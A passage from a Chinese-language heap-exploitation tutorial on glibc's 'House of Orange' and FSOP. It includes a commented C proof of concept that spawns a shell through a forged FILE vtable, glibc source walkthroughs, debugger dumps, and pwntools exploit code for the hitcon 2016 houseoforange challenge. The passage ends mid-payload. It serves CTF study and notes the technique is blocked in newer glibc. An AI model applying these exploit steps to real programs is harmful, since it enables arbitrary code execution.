      https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/

      The address of the _IO_list_all can be calculated from the fd and bk of the free chunk, as they
      currently point to the libc's main_arena.
    */

    io_list_all = top[2] + 0x9a8;

    /*
      We plan to overwrite the fd and bk pointers of the old top,
      which has now been added to the unsorted bins.

      When malloc tries to satisfy a request by splitting this free chunk
      the value at chunk-&gt;bk-&gt;fd gets overwritten with the address of the unsorted-bin-list
      in libc's main_arena.

      Note that this overwrite occurs before the sanity check and therefore, will occur in any
      case.

      Here, we require that chunk-&gt;bk-&gt;fd to be the value of _IO_list_all.
      So, we should set chunk-&gt;bk to be _IO_list_all - 16
    */
 
    top[3] = io_list_all - 0x10;

    /*
      At the end, the system function will be invoked with the pointer to this file pointer.
      If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh)
    */

    memcpy( ( char *) top, "/bin/sh\x00", 8);

    /*
      The function _IO_flush_all_lockp iterates through the file pointer linked-list
      in _IO_list_all.
      Since we can only overwrite this address with main_arena's unsorted-bin-list,
      the idea is to get control over the memory at the corresponding fd-ptr.
      The address of the next file pointer is located at base_address+0x68.
      This corresponds to smallbin-4, which holds all the smallbins of
      sizes between 90 and 98. For further information about the libc's bin organisation
      see: https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/

      Since we overflow the old top chunk, we also control it's size field.
      Here it gets a little bit tricky, currently the old top chunk is in the
      unsortedbin list. For each allocation, malloc tries to serve the chunks
      in this list first, therefore, iterates over the list.
      Furthermore, it will sort all non-fitting chunks into the corresponding bins.
      If we set the size to 0x61 (97) (prev_inuse bit has to be set)
      and trigger an non fitting smaller allocation, malloc will sort the old chunk into the
      smallbin-4. Since this bin is currently empty the old top chunk will be the new head,
      therefore, occupying the smallbin[4] location in the main_arena and
      eventually representing the fake file pointer's fd-ptr.

      In addition to sorting, malloc will also perform certain size checks on them,
      so after sorting the old top chunk and following the bogus fd pointer
      to _IO_list_all, it will check the corresponding size field, detect
      that the size is smaller than MINSIZE "size &lt;= 2 * SIZE_SZ"
      and finally triggering the abort call that gets our chain rolling.
      Here is the corresponding code in the libc:
      https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#3717
    */

    top[1] = 0x61;

    /*
      Now comes the part where we satisfy the constraints on the fake file pointer
      required by the function _IO_flush_all_lockp and tested here:
      https://code.woboq.org/userspace/glibc/libio/genops.c.html#813

      We want to satisfy the first condition:
      fp-&gt;_mode &lt;= 0 &amp;&amp; fp-&gt;_IO_write_ptr &gt; fp-&gt;_IO_write_base
    */

    FILE *fp = (FILE *) top;


    /*
      1. Set mode to 0: fp-&gt;_mode &lt;= 0
    */

    fp-&gt;_mode = 0; // top+0xc0


    /*
      2. Set write_base to 2 and write_ptr to 3: fp-&gt;_IO_write_ptr &gt; fp-&gt;_IO_write_base
    */

    fp-&gt;_IO_write_base = (char *) 2; // top+0x20
    fp-&gt;_IO_write_ptr = (char *) 3; // top+0x28


    /*
      4) Finally set the jump table to controlled memory and place system there.
      The jump table pointer is right after the FILE struct:
      base_address+sizeof(FILE) = jump_table

         4-a)  _IO_OVERFLOW  calls the ptr at offset 3: jump_table+0x18 == winner
    */

    size_t *jump_table = &amp;top[12]; // controlled memory
    jump_table[3] = (size_t) &amp;winner;
    *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8


    /* Finally, trigger the whole chain by calling malloc */
    malloc(10);

   /*
     The libc's error message will be printed to the screen
     But you'll get a shell anyways.
   */

    return 0;
}

int winner(char *ptr)
{ 
    system(ptr);
    syscall(SYS_exit, 0);
    return 0;
}

</code></pre>
<h3 id="stage1通过-top-grow-获得-unsortedbin-chunk">stage1：通过 top grow 获得 unsortedbin chunk</h3>
<p>首先第一件事是申请一个chunk（0x400），然后模拟溢出，修改top chunk为很小的值</p>
<pre><code class="language-c">pwndbg&gt; top_chunk
Top chunk | PREV_INUSE
Addr: 0x602400
Size: 0xc00 (with flag bits: 0xc01)
</code></pre>
<blockquote>
<p>top chunk 通常大小是 0x21000 字节大小，边界是页对齐的，所以修改top chunk size的时候也要注意页对齐，需要满足的条件：</p>
<ol>
<li>top chunk + size 是页对齐</li>
<li>top chunk's prev_inuse 位被设置</li>
</ol>
</blockquote>
<p>当下一次申请内存的时候，top chunk不够切割的了，就会触发grow机制（后面介绍grow是过程）</p>
<p>grow的结果是对当前top chunk进行一次<code>_int_free</code>的调用，且创建新的top chunk</p>
<pre><code class="language-c">pwndbg&gt; bin
fastbins
empty
unsortedbin
all: 0x602400 —▸ 0x7ffff7fcbb78 (main_arena+88) ◂— 0x602400
smallbins
empty
largebins
empty


pwndbg&gt; top_chunk
Top chunk | PREV_INUSE
Addr: 0x624010
Size: 0x20ff0 (with flag bits: 0x20ff1)
</code></pre>
<h3 id="top-chunk-grow-的过程">top chunk grow 的过程</h3>
<p>触发函数是sysmalloc：</p>
<p>当top chunk大小不够了，就会调用sysmalloc进行处理</p>
<pre><code class="language-c">        {
            void *p = sysmalloc(nb, av);
            if (p != NULL)
                alloc_perturb(p, bytes);
            return p;
        }
</code></pre>
<p>该函数里首先检查大小是否达到了需要使用mmap来申请内存的范围<code>mp_.mmap_threshold</code>大小够了就通过mmap来分配内存</p>
<p>否则就进入gorw的过程：此处是使用main arena的情况，正常会进入如下流程：</p>
<p>首先是一个安全检查：</p>
<ol>
<li>top chunk size &gt;= 0x10 (MINSIZE)，不能太小</li>
<li>top chunk 需要有prev_inuse 标志</li>
<li>top chunk + top size 大小小于一个页面（0x1000字节），且页对齐</li>
</ol>
<p>意味着需要top chunk的大小小于0x1000，还要计算结尾是页面对齐的</p>
<p>另一个检查是：申请大小超过top size</p>
<pre><code class="language-bash">    // 安全检查：需要old_size至少是MINSIZE，并且有prev_inuse设置
    //          需要old top满足要求，大小正常，标志位正常
    assert((old_top == initial_top(av) &amp;&amp; old_size == 0) ||
           ((unsigned long)(old_size) &gt;= MINSIZE &amp;&amp;
            prev_inuse(old_top) &amp;&amp;
            ((unsigned long)old_end &amp; (pagesize - 1)) == 0));

    /* Precondition: not enough current space to satisfy nb request */
    // 没有足够的空间用于申请分配内存
    assert((unsigned long)(old_size) &lt; (unsigned long)(nb + MINSIZE));
</code></pre>
<p>然后是：</p>
<pre><code class="language-bash">        // 正常情况下调用MORECORE处理size
        if (size &gt; 0)   // 大小不离谱的话，进入
        {
            // brk是堆空间结束地址，调用MORECORE去扩展结束地址指定大小
            brk = (char *)(MORECORE(size)); // 扩展堆地址
            if (brk != (char *)(MORECORE_FAILURE))
                // 处理巨型透明页相关
                madvise_thp(brk, size); 
            LIBC_PROBE(memory_sbrk_more, 2, brk, size);
        }
</code></pre>
<p>这里会扩展堆内存的结束位置，后续计算内存对齐的时候还会调用一次MORECORE</p>
<p>扩展失败会尝试mmap再次进行，扩展成功之后：<strong>会设置新的top chunk，然后把原本的top chunk给释放掉</strong></p>
<pre><code class="language-bash">/* Adjust top based on results of second sbrk */
                // 基于第二次sbrk的结果调整 top
                if (snd_brk != (char *)(MORECORE_FAILURE))
                {
                    // 设置top 指针
                    av-&gt;top = (mchunkptr)aligned_brk;
                    // 设置top hdr
                    set_head(av-&gt;top, (snd_brk - aligned_brk + correction) | PREV_INUSE);
                    // 设置新的系统内存
                    av-&gt;system_mem += correction;

                    /*
                       If not the first time through, we either have a
                       gap due to foreign sbrk or a non-contiguous region.  Insert a
                       double fencepost at old_top to prevent consolidation with space
                       we don't own. These fenceposts are artificial chunks that are
                       marked as inuse and are in any case too small to use.  We need
                       two to make sizes and alignments work out.
                     */
                    // 如果old size还有值，没用光，就释放掉old top
                    if (old_size != 0)
                    {
                        /*
                           Shrink old_top to insert fenceposts, keeping size a
                           multiple of MALLOC_ALIGNMENT. We know there is at least
                           enough space in old_top to do this.
                         */
                        // 收缩old top
                        old_size = (old_size - 2 * CHUNK_HDR_SZ) &amp; ~MALLOC_ALIGN_MASK;
                        set_head(old_top, old_size | PREV_INUSE);

                        /*
                           Note that the following assignments completely overwrite
                           old_top when old_size was previously MINSIZE.  This is
                           intentional. We need the fencepost, even if old_top otherwise gets
                           lost.
                         */
                        // 设置old top 的next chunk为合适的值，用于后续进行释放top chunk的操作
                        set_head(chunk_at_offset(old_top, old_size),
                                 CHUNK_HDR_SZ | PREV_INUSE);
                        set_head(chunk_at_offset(old_top,
                                                 old_size + CHUNK_HDR_SZ),
                                 CHUNK_HDR_SZ | PREV_INUSE);

                        /* If possible, release the rest. */
                        // old size，就释放掉old top
                        if (old_size &gt;= MINSIZE)
                        {
                            // 释放old top
                            _int_free(av, old_top, 1);
                        }
                    }
                }
</code></pre>
<p>最后就是常规的分割top chunk然后分配了：</p>
<pre><code class="language-bash">    // 如果更新后的系统内存大于av原本的最大，就设置当前为最大值
    if ((unsigned long)av-&gt;system_mem &gt; (unsigned long)(av-&gt;max_system_mem))
        av-&gt;max_system_mem = av-&gt;system_mem;
    check_malloc_state(av);

    /* finally, do the allocation */
    // 进行申请内存操作，此时已经扩展好了top chunk
    p = av-&gt;top;
    size = chunksize(p);

    /* check that one of the above allocation paths succeeded */
    // 扩展后的top大小应该超过申请内存的大小
    if ((unsigned long)(size) &gt;= (unsigned long)(nb + MINSIZE))
    {
        // 切割top chunk，分配内存
        remainder_size = size - nb;
        remainder = chunk_at_offset(p, nb);
        av-&gt;top = remainder;
        set_head(p, nb | PREV_INUSE | (av != &amp;main_arena ? NON_MAIN_ARENA : 0));
        set_head(remainder, remainder_size | PREV_INUSE);
        check_malloced_chunk(av, p, nb);
        return chunk2mem(p);
    }

    /* catch all failure paths */
    __set_errno(ENOMEM);
    return 0;
}
</code></pre>
<h3 id="stage2unsortedbin-attack-劫持-_io_list_all">stage2：unsortedbin attack 劫持 _IO_list_all</h3>
<p>修改unsortedbin的bk为_IO_list_all-0x10：</p>
<pre><code class="language-c">pwndbg&gt; x/g 0x7ffff7fcc520
0x7ffff7fcc520 &lt;__GI__IO_list_all&gt;:     0x00007ffff7fcc540

pwndbg&gt; bin
fastbins
empty
unsortedbin
all [corrupted]
FD: 0x602400 —▸ 0x7ffff7fcbb78 (main_arena+88) ◂— 0x602400
BK: 0x602400 —▸ 0x7ffff7fcc510 ◂— 0x0
smallbins
empty
largebins
empty
</code></pre>
<p>接下来构造<code>_IO_list_all</code>结构：本例是在内存中直接伪造结构，将目标指针修改成了堆中，在堆中伪造结构</p>
<p>伪造的要点：</p>
<ol>
<li>file-&gt;_mode &lt;= 0</li>
<li>file-&gt;_IO_write_base  &lt; file-&gt;_IO_write_ptr</li>
<li>jump_table[3] = 目标执行的函数</li>
</ol>
<pre><code class="language-c">pwndbg&gt; dt "struct _IO_FILE_plus" 0x602400
struct _IO_FILE_plus @ 0x602400
    +0x0000 file                 : {
                                     _flags = 1852400175,
                                     _IO_read_ptr = 0x61 &lt;error: Cannot access memory at address 0x61&gt;,
                                     _IO_read_end = 0x7ffff7fcbb78 &lt;main_arena+88&gt; "\020@b",
                                     _IO_read_base = 0x7ffff7fcc510 "",
                                     _IO_write_base = 0x2 &lt;error: Cannot access memory at address 0x2&gt;,
                                     _IO_write_ptr = 0x3 &lt;error: Cannot access memory at address 0x3&gt;,
                                     _IO_write_end = 0x0,
                                     _IO_buf_base = 0x0,
                                     _IO_buf_end = 0x0,
                                     _IO_save_base = 0x0,
                                     _IO_backup_base = 0x0,
                                     _IO_save_end = 0x0,
                                     _markers = 0x0,
                                     _chain = 0x0,
                                     _fileno = 0,
                                     _flags2 = 0,
                                     _old_offset = 4196319,
                                     _cur_column = 0,
                                     _vtable_offset = 0 '\000',
                                     _shortbuf = "",
                                     _lock = 0x0,
                                     _offset = 0,
                                     _codecvt = 0x0,
                                     _wide_data = 0x0,
                                     _freeres_list = 0x0,
                                     _freeres_buf = 0x0,
                                     __pad5 = 0,
                                     _mode = 0,
                                     _unused2 = '\000' &lt;repeats 19 times&gt;
                                   }
    +0x00d8 vtable               : 0x602460
</code></pre>
<p>最后申请随便一个大小的chunk，让unsortedbin触发断链，然后异常崩溃退出的时候调用_IO_file_list里的jump_table的函数</p>
<pre><code class="language-bash">root@80a2cd56d41b:~/selph# ./house_of_orange.bak
The attack vector of this technique was removed by changing the behavior of malloc_printerr, which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).
Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51
*** Error in `./house_of_orange.bak': malloc(): memory corruption: 0x00007fa8e8eb0520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777f5)[0x7fa8e8b627f5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8215e)[0x7fa8e8b6d15e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7fa8e8b6f1d4]
./house_of_orange.bak[0x4007d8]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7fa8e8b0b840]
./house_of_orange.bak[0x4005d9]
======= Memory map: ========
00400000-00401000 r-xp 00000000 08:20 13067                              /root/selph/house_of_orange.bak
00600000-00601000 r--p 00000000 08:20 13067                              /root/selph/house_of_orange.bak
00601000-00602000 rw-p 00001000 08:20 13067                              /root/selph/house_of_orange.bak
02114000-02157000 rw-p 00000000 00:00 0                                  [heap]
7fa8e4000000-7fa8e4021000 rw-p 00000000 00:00 0
7fa8e4021000-7fa8e8000000 ---p 00000000 00:00 0
7fa8e88d5000-7fa8e88eb000 r-xp 00000000 08:40 1029                       /lib/x86_64-linux-gnu/libgcc_s.so.1
7fa8e88eb000-7fa8e8aea000 ---p 00016000 08:40 1029                       /lib/x86_64-linux-gnu/libgcc_s.so.1
7fa8e8aea000-7fa8e8aeb000 rw-p 00015000 08:40 1029                       /lib/x86_64-linux-gnu/libgcc_s.so.1
7fa8e8aeb000-7fa8e8cab000 r-xp 00000000 08:40 1008                       /lib/x86_64-linux-gnu/libc-2.23.so
7fa8e8cab000-7fa8e8eab000 ---p 001c0000 08:40 1008                       /lib/x86_64-linux-gnu/libc-2.23.so
7fa8e8eab000-7fa8e8eaf000 r--p 001c0000 08:40 1008                       /lib/x86_64-linux-gnu/libc-2.23.so
7fa8e8eaf000-7fa8e8eb1000 rw-p 001c4000 08:40 1008                       /lib/x86_64-linux-gnu/libc-2.23.so
7fa8e8eb1000-7fa8e8eb5000 rw-p 00000000 00:00 0
7fa8e8eb5000-7fa8e8edb000 r-xp 00000000 08:40 988                        /lib/x86_64-linux-gnu/ld-2.23.so
7fa8e90d4000-7fa8e90d7000 rw-p 00000000 00:00 0
7fa8e90d9000-7fa8e90da000 rw-p 00000000 00:00 0
7fa8e90da000-7fa8e90db000 r--p 00025000 08:40 988                        /lib/x86_64-linux-gnu/ld-2.23.so
7fa8e90db000-7fa8e90dc000 rw-p 00026000 08:40 988                        /lib/x86_64-linux-gnu/ld-2.23.so
7fa8e90dc000-7fa8e90dd000 rw-p 00000000 00:00 0
7ffd1ebe7000-7ffd1ec08000 rw-p 00000000 00:00 0                          [stack]
7ffd1ec52000-7ffd1ec56000 r--p 00000000 00:00 0                          [vvar]
7ffd1ec56000-7ffd1ec58000 r-xp 00000000 00:00 0                          [vdso]

# w
 07:55:08 up  5:37,  0 users,  load average: 0.30, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
</code></pre>
<h3 id="fsop_io_file_list-中的函数是怎么被执行的">FSOP：_IO_file_list 中的函数是怎么被执行的？</h3>
<blockquote>
<p>2.24 开始把vtable指针设置成了只读，且会检查vtable调用的指针是否在vtable所在段，以至于该方法在2.24中失效</p>
</blockquote>
<blockquote>
<p>本段内容来自ctf wiki[5]</p>
</blockquote>
<p>FSOP 是 File Stream Oriented Programming 的缩写，根据前面对 FILE 的介绍得知进程内所有的_IO_FILE 结构会使用_chain 域相互连接形成一个链表，这个链表的头部由_IO_list_all 维护。</p>
<p>FSOP 的核心思想就是劫持_IO_list_all 的值来伪造链表和其中的_IO_FILE 项，但是单纯的伪造只是构造了数据还需要某种方法进行触发。</p>
<p>FSOP 选择的触发方法是调用_IO_flush_all_lockp，这个函数会刷新_IO_list_all 链表中所有项的文件流，相当于对每个 FILE 调用 fflush，也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow。</p>
<pre><code class="language-c">int
_IO_flush_all_lockp (int do_lock)
{
  ...
  fp = (_IO_FILE *) _IO_list_all;
  while (fp != NULL)
  {
       ...
       if (((fp-&gt;_mode &lt;= 0 &amp;&amp; fp-&gt;_IO_write_ptr &gt; fp-&gt;_IO_write_base))
               &amp;&amp; _IO_OVERFLOW (fp, EOF) == EOF)
           {
               result = EOF;
          }
        ...
  }
}
</code></pre>
<p>触发_IO_flush_all_lockp的条件是：</p>
<ul>
<li>当 libc 执行 abort 流程时</li>
<li>当执行 exit 函数时</li>
<li>当执行流从 main 函数返回时</li>
</ul>
<p>执行_IO_OVERFLOW的条件是：</p>
<ul>
<li>fp-&gt;_mode &lt;= 0</li>
<li>fp-&gt;_IO_write_ptr &gt; fp-&gt;_IO_write_base</li>
</ul>
<p>其中，_IO_list_all 是libc的全局变量，泄露libc地址即可拿到该指针所在地址</p>
<p>利用FSOP需要做的是：</p>
<ol>
<li>泄露libc地址，</li>
<li>伪造_IO_list_all结构，覆盖其overflow指针为目标函数</li>
<li>覆盖_IO_list_all指针为可控地址</li>
<li>触发程序错误或退出程序</li>
</ol>
<p>伪造结构：</p>
<pre><code class="language-c">struct _IO_FILE {
  int _flags;		/* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags

  /* The following pointers correspond to the C++ streambuf protocol. */
  /* Note:  Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
  char* _IO_read_ptr;	/* Current read pointer */
  char* _IO_read_end;	/* End of get area. */
  char* _IO_read_base;	/* Start of putback+get area. */
  char* _IO_write_base;	/* Start of put area. */
  char* _IO_write_ptr;	/* Current put pointer. */
  char* _IO_write_end;	/* End of put area. */
  char* _IO_buf_base;	/* Start of reserve area. */
  char* _IO_buf_end;	/* End of reserve area. */
  /* The following fields are used to support backing up and undo. */
  char *_IO_save_base; /* Pointer to start of non-current get area. */
  char *_IO_backup_base;  /* Pointer to first valid character of backup area */
  char *_IO_save_end; /* Pointer to end of non-current get area. */

  struct _IO_marker *_markers;

  struct _IO_FILE *_chain;

  int _fileno;
#if 0
  int _blksize;
#else
  int _flags2;
#endif
  _IO_off_t _old_offset; /* This used to be _offset but it's too small.  */

#define __HAVE_COLUMN /* temporary */
  /* 1+column number of pbase(); 0 is unknown. */
  unsigned short _cur_column;
  signed char _vtable_offset;
  char _shortbuf[1];

  /*  char* _save_gptr;  char* _save_egptr; */

  _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};

struct _IO_jump_t
{
    JUMP_FIELD(size_t, __dummy);
    JUMP_FIELD(size_t, __dummy2);
    JUMP_FIELD(_IO_finish_t, __finish);
    JUMP_FIELD(_IO_overflow_t, __overflow);
    JUMP_FIELD(_IO_underflow_t, __underflow);
    JUMP_FIELD(_IO_underflow_t, __uflow);
    JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
    /* showmany */
    JUMP_FIELD(_IO_xsputn_t, __xsputn);
    JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
    JUMP_FIELD(_IO_seekoff_t, __seekoff);
    JUMP_FIELD(_IO_seekpos_t, __seekpos);
    JUMP_FIELD(_IO_setbuf_t, __setbuf);
    JUMP_FIELD(_IO_sync_t, __sync);
    JUMP_FIELD(_IO_doallocate_t, __doallocate);
    JUMP_FIELD(_IO_read_t, __read);
    JUMP_FIELD(_IO_write_t, __write);
    JUMP_FIELD(_IO_seek_t, __seek);
    JUMP_FIELD(_IO_close_t, __close);
    JUMP_FIELD(_IO_stat_t, __stat);
    JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
    JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
    get_column;
    set_column;
#endif
};
</code></pre>
<h2 id="实验-hitconctf2016---houseoforange">实验： hitconctf2016 - houseoforange</h2>
<p><strong>还有很多重要的细节，在接下来的实例中进行分析</strong></p>
<h3 id="题目分析">题目分析：</h3>
<p>菜单题：</p>
<pre><code class="language-c">+++++++++++++++++++++++++++++++++++++
@          House of Orange          @
+++++++++++++++++++++++++++++++++++++
 1. Build the house
 2. See the house
 3. Upgrade the house
 4. Give up
+++++++++++++++++++++++++++++++++++++
Your choice :
</code></pre>
<p>首先是选项1：</p>
<pre><code class="language-c">int sub_D37()
{
  unsigned int houseCount; // [rsp+8h] [rbp-18h]
  int color; // [rsp+Ch] [rbp-14h]
  void *house; // [rsp+10h] [rbp-10h]
  _DWORD *orange; // [rsp+18h] [rbp-8h]

  if ( count &gt; 3u )
  {
    puts("Too many house");
    exit(1);
  }
  house = malloc(0x10uLL);                      // 第一次 malloc，大小固定0x10
  printf("Length of name :");
  houseCount = convertStringToInt();
  if ( houseCount &gt; 0x1000 )
    houseCount = 4096;                          // 最大 0x1000
  *((_QWORD *)house + 1) = malloc(houseCount);  // 第二次 malloc，大小自定
  if ( !*((_QWORD *)house + 1) )
  {
    puts("Malloc error !!!");
    exit(1);
  }
  printf("Name :");
  call_read(*((void **)house + 1), houseCount);
  orange = calloc(1uLL, 8uLL);                  // 第三次 calloc，大小固定0x8
  printf("Price of Orange:");
  *orange = convertStringToInt();               // 输入一个整数，可以很长
  color_menu();
  printf("Color of Orange:");
  color = convertStringToInt();
  if ( color != 56746 &amp;&amp; (color &lt;= 0 || color &gt; 7) )
  {
    puts("No such color");
    exit(1);
  }
  if ( color == 56746 )
    orange[1] = 56746;
  else
    orange[1] = color + 0x1E;
  *(_QWORD *)house = orange;
  g_house = house;
  ++count;
  return puts("Finish");
}
</code></pre>
<p>主要就2个点：</p>
<ol>
<li>该选项最多用4次</li>
<li>每次使用会申请3个chunk，其中第1和第3个大小固定，第二个可选</li>
</ol>
<p>然后是选项2：</p>
<pre><code class="language-c">int show()
{
  int temp; // eax
  int random_num; // eax

  if ( !g_house )
    return puts("No such house !");
  if ( *(_DWORD *)(*g_house + 4LL) == 56746 )
  {
    printf("Name of house : %s\n", (const char *)g_house[1]);// 显示信息
    printf("Price of orange : %d\n", *(unsigned int *)*g_house);// 显示信息
    temp = rand();
    return printf("\x1B[01;38;5;214m%s\x1B[0m\n", *((const char **)&amp;unk_203080 + temp % 8));
  }
  else
  {
    if ( *(int *)(*g_house + 4LL) &lt;= 30 || *(int *)(*g_house + 4LL) &gt; 37 )
    {
      puts("Color corruption!");
      exit(1);
    }
    printf("Name of house : %s\n", (const char *)g_house[1]);
    printf("Price of orange : %d\n", *(unsigned int *)*g_house);
    random_num = rand();
    return printf(
             "\x1B[%dm%s\x1B[0m\n",
             *(unsigned int *)(*g_house + 4LL),
             *((const char **)&amp;unk_203080 + random_num % 8));
  }
}
</code></pre>
<p>这个就是用来显示信息的</p>
<p>选项3：</p>
<pre><code class="language-c">int edit()
{
  _DWORD *v1; // rbx
  unsigned int size; // [rsp+8h] [rbp-18h]
  int v3; // [rsp+Ch] [rbp-14h]

  if ( unk_203074 &gt; 2u )
    return puts("You can't upgrade more");
  if ( !g_house )
    return puts("No such house !");
  printf("Length of name :");
  size = convertStringToInt();
  if ( size &gt; 0x1000 )
    size = 4096;
  printf("Name:");
  call_read((void *)g_house[1], size);          // overflow write
                                                // 使用用户输入的大小向已经创建好的chunk写入数据，堆溢出写
  printf("Price of Orange: ");
  v1 = (_DWORD *)*g_house;
  *v1 = convertStringToInt();
  color_menu();
  printf("Color of Orange: ");
  v3 = convertStringToInt();
  if ( v3 != 56746 &amp;&amp; (v3 &lt;= 0 || v3 &gt; 7) )
  {
    puts("No such color");
    exit(1);
  }
  if ( v3 == 0xDDAA )
    *(_DWORD *)(*g_house + 4LL) = 0xDDAA;
  else
    *(_DWORD *)(*g_house + 4LL) = v3 + 30;
  ++unk_203074;
  return puts("Finish");
}
</code></pre>
<p>主要一个点：堆溢出写</p>
<hr>
<p>整理当前情况：</p>
<ul>
<li>
<p>程序没有free功能</p>
</li>
<li>
<p>总共可以执行4次创建（分配内存），每次分配3个chunk</p>
<ul>
<li>第一个chunk记录后两个chunk的地址</li>
<li>第二个的大小可控，内容可控</li>
<li>第三个记录一些无关紧要的数据</li>
</ul>
</li>
<li>
<p>编辑功能存在堆溢出，可以溢出大小可控的那个chunk</p>
</li>
</ul>
<p>在没有free的情况下可以用house of orange创造一个unsortedbin；完成house of orange的利用还需要libc leak 和 heap leak的配合</p>
<h3 id="house-of-orangestage1---获取-unsortedbin-chunk">house of orange：stage1 - 获取 unsortedbin chunk</h3>
<p>思路是：</p>
<ol>
<li>正常进行第一次申请，通过编辑，造成堆溢出把top chunk改小</li>
<li>正常进行第二次申请，申请大小超过top chunk大小，触发grow机制，产生unsortedbin chunk</li>
</ol>
<pre><code class="language-python">size1 = 0x308
add(size1,'a',0x400,1)
edit(size1+0x28,flat({
    size1:pack(0x21),
    size1+0x20:pack(0x1000 - 0x20 -0x20 - (size1+0x8) + 1)
}),0x400,1)

# alloc a chunk size &gt; top size
# trigger top grow
add(0x1000,'a',123,1)
</code></pre>
<p>堆布局：</p>
<pre><code class="language-python">0x55a83df5e310  0x6861616b6861616a      0x6861616d6861616c      jaahkaahlaahmaah
0x55a83df5e320  0x6861616f6861616e      0x6861617168616170      naahoaahpaahqaah

0x55a83df5e330  0x6861617368616172      0x0000000000000021      raahsaah!.......	chunk 1
0x55a83df5e340  0x0000001f00000400      0x6861617968616178      ........xaahyaah	chunk 2 around new top chunk 

0x55a83df5e350  0x696161626961617a      0x0000000000000021      zaaibaai!.......	chunk 3
0x55a83df5e360  0x000055a83df5e380      0x000055a83df7f010      ...=.U.....=.U..
0x55a83df5e370  0x0000000000000000      0x0000000000000021      ........!.......
0x55a83df5e380  0x0000001f0000007b      0x0000000000000000      {...............

0x55a83df5e390  0x0000000000000000      0x0000000000000c51      ........Q.......         &lt;-- unsortedbin[all][0]
0x55a83df5e3a0  0x00007f2bd5beeb78      0x00007f2bd5beeb78      x...+...x...+...
0x55a83df5e3b0  0x0000000000000000      0x0000000000000000      ................
0x55a83df5e3c0  0x0000000000000000      0x0000000000000000      ................
</code></pre>
<h3 id="如何从unsortedbin-chunk中一次性拿到heap-leak和libc-leak">如何从unsortedbin chunk中一次性拿到heap leak和libc leak？</h3>
<p><strong>接下来有个细节：第三次申请需要大小为largebin size且大小不等于unsortedbin chunk size！</strong></p>
<p>从这个unsortedbin chunk中申请内存，不会直接触发remainder来切割，而是跳过了这个部分走后续的流程：</p>
<ol>
<li>把unsortedbin chunk装入largebin</li>
<li>从largebin中取出进行切割分配</li>
<li>把切剩下的部分装回unsortedbin</li>
</ol>
<p>只有largebin size的申请才会走这个流程，chunk才有指向堆地址的nextsize指针，所以需要申请一个largebin size！</p>
<blockquote>
<p>当申请0x300的时候，堆：</p>
<pre><code class="language-python">0x55bd81c63390  0x0000000000000000      0x0000000000000021      ........!.......
0x55bd81c633a0  0x000055bd81c636d0      0x000055bd81c633c0      .6...U...3...U..
0x55bd81c633b0  0x0000000000000000      0x0000000000000311      ................
0x55bd81c633c0  0x6262626262626262      0x00007f85e3c34b78      bbbbbbbbxK......
0x55bd81c633d0  0x0000000000000000      0x0000000000000000      ................
</code></pre>
</blockquote>
<p>当申请0x500的时候，堆：</p>
<pre><code class="language-python">0x55f95d0c3390  0x0000000000000000      0x0000000000000021      ........!.......
0x55f95d0c33a0  0x000055f95d0c38d0      0x000055f95d0c33c0      .8.].U...3.].U..
0x55f95d0c33b0  0x0000000000000000      0x0000000000000511      ................
0x55f95d0c33c0  0x6262626262626262      0x00007f4f97d04168      bbbbbbbbhA..O...
0x55f95d0c33d0  0x000055f95d0c33b0      0x000055f95d0c33b0      .3.].U...3.].U..
</code></pre>
<p>通过填充该内存的垃圾数据来完成<code>libc leak</code>和<code>heap leak</code></p>
<pre><code class="language-python">leak = show()[8:]
leak = unpack(leak,'all')
io_list_all = leak + 0x3b8
libc.address = leak-0x3c5168
success(f"leak =&gt; {hex(leak)}")
success(f"_IO_list_all =&gt; {hex(io_list_all)}")

# leak heap address 
edit(0x500,'s'*16,123,2)
leak_heap = show()[16:]
leak_heap = unpack(leak_heap,'all')
heap_address = (leak_heap &gt;&gt; 12) &lt;&lt; 12
success(f"heap leak =&gt; {hex(leak_heap)}")
success(f"heap base =&gt; {hex(heap_address)}")
success(f"libc base =&gt; {hex(libc.address)}")
</code></pre>
<h3 id="house-of-orangestage2---unsortedbin-attack--fsop">house of orange：stage2 - Unsortedbin Attack &amp; FSOP</h3>
<p>思路：</p>
<ol>
<li>
<p>修改 unsortedbin chunk：</p>
<ol>
<li><strong>修改 size 为 0x61（至关重要，下面解释）</strong></li>
<li>修改<code>fd</code>为0，<code>bk</code>为<code>_IO_list_all-0x10</code></li>
<li>修改<code>prev_size</code>为<code>b'/bin/sh\x00</code>'</li>
</ol>
</li>
<li>
<p>以这个unsortedbin chunk ptr为基础，伪造<code>_IO_list_all</code>结构，满足以下条件</p>
<ol>
<li>write_base &lt; write_ptr</li>
<li>mode &lt;= 0</li>
<li>vtable[3] = libc.sym.system</li>
</ol>
</li>
<li>
<p>触发漏洞</p>
</li>
</ol>
<pre><code class="language-py"># prepare a fake _IO_list_all 
target = libc.sym.system
payload = flat({
    0x508:pack(0x21),
    0x520:b'/bin/sh\x00',
    0x528:pack(0x61),
    0x530:pack(0) + pack(io_list_all-0x10),
    0x540:pack(2) + pack(3),
    0x5e0:pack(0),
    0x520+0xd8:pack(heap_address + 0x9b8),
    0x520+0xd8+0x18:pack(target)
},filler='\x00')    # file.mode &lt;= 0

